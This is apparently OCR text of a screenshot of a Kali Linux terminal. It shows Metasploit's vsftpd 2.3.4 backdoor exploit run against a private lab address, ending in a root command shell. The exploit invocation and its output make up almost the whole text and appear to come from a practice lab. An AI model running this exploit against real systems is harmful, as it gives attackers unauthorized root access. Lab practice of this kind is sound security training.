 1 2 3 4
kali@kali: ~
File Actions Edit View Help
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.17.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.17.130:21 - USER: 331 Please specify the password.
[+] 192.168.17.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.17.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.17.129:34159 -> 192.168.17.130:62
00) at 2024-02-21 21:04:44 -0500
KALI L
"the quieter you become, the mo